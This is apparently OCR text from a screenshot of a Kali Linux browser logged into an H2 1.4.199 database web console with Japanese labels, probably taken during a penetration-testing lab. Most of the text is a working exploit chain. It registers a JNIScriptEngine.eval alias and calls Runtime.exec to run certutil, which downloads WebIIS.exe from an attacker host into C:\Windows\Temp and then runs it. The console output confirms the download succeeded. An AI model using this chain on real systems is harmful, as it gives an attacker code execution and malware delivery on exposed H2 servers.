 H2コンソール
http://192.168.129.66/html/m
Build
安全ではありません http://192.168.129.66:8082/login.do?jsessionid=a466ad55f51b50a3564ccf19afcec966
Kali Linux Kali Tools Kali Docs Kali Forums 新しいタブ Kali NetHunter Exploit-DB Google Hacking DB OffSec My Servers ToolSite NCTF BloodHound Releases · peass-ng/P…
オートコミット 最大行数: 1000 オートコンプリート オフ Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
ユーザ
H2 1.4.199 (2019-03-13)
実行 Run Selected オートコンプリート クリア SQLステートメント:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -f -urlcache -split \"http://192.168.45.163:8082/WebIIS.exe\" \"C:\\Windows\\Temp\\WebIIS.exe\"").getInputStream()).useDelimiter("\\Z").next()');CALL JNIScriptEngine_eval('new
java.util.Scanner(java.lang.Runtime.getRuntime().exec("C:\\Windows\\Temp\\WebIIS.exe").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
更新数: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -f -urlcache -split \"http://192.168.45.163:8082/WebIIS.exe\" \"C:\\Windows\\Temp\\WebIIS.exe\"").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -f -urlcache -split \"http://192.168.45.163:8082/WebIIS.exe\" \"C:\\Windows\\Temp\\WebIIS.exe\"").getInputStream()).useDelimiter("\\Z").next()')
**** Online ****
0000 ...
1e00
CertUtil: -URLCache command completed successfully.
(1 行, 985 ms)